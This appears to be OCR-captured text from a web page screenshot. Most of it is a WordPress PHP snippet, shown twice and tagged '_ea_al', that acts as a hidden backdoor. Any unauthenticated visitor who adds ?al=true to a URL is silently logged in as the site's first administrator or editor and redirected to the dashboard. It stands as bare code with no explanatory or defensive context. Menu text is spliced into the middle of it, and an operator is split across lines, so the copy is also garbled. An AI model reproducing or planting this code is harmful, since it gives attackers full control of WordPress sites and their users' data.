
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Mobile Online